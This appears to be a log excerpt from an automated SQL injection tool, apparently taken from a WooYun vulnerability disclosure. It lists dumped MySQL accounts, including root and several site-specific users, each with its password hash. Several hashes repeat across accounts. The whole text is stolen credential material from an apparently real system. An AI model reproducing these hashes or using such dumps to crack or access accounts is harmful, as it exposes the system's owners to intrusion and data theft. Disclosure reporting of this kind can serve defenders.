 [09:31:27] [INFO] starting 4 processes
[09:32:06] [WARNING] no clear password(s) found
database management system users password hashes:
[*] car0304db_user [1]:
    password hash: *B2CF009D77F553277BDF252BF85E068AAC941EF1
[*] faw_yiqi_user [1]:
    password hash: *B2CF009D77F553277BDF252BF85E068AAC941EF1
[*] mazda_root [1]:
    password hash: *8CE24EF38ED3DDC1003949A6E84893654CD73707
[*] root [2]:
    password hash: *EB4AC9E1AA86403A88F8B62378BFDF75B727F058
    password hash: NULL
[*] tyggame [1]:
    password hash: *EB4AC9E1AA86403A88F8B62378BFDF75B727F058
[*] yiqi_D60_user [1]:
    password hash: *B2CF009D77F553277BDF252BF85E068AAC941EF1
[*] yiqi_db_rw [1]:
    password hash: *BDC1D52D9C6E865E994249099C3CDBA673A2D06F
[*] yiqi_rw [1]:
    password hash: *D1E840056A2CE1AE324349BE1E07E62A03268F22
[*] yiqi_shop_user [1]:
    password hash: *DB67099057BC96D4F92D8B98B8A8EA14FA2B82F4
[*] yiqi_www_user [1]:
    password hash: *B2CF009D77F553277BDF252BF85E068AAC941EF1
[*] yiqicn [1]:
    password hash: *E732012D859CC5ABFD9832B3694AB5413787EFE5
www.wooyun.org